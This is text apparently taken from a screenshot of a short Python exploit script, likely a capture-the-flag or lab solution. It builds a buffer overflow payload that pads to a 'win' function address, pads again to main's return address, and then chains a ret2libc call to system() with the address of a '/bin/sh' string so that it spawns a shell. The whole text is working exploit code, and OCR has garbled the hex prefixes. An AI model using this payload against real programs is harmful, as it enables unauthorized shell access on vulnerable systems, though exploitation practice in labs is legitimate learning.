 1 import struct
2
3 beforewin= "A"*64 #padding to win function
4 win = struct.pack("I",0×8048424)
5 afterwin = "aaaabaaacaaadaaaeaaafaaagaaahaaaiaaajaaakaaalaaama" #padding to return address of main
6 system = struct.pack("I",0×f7dfdd00)
7 sh = struct.pack("I",0×f7f48b62)
8
9 payload = beforewin + win + afterwin + system + "BBBB" + sh
~
~
~
~
~
~
~
~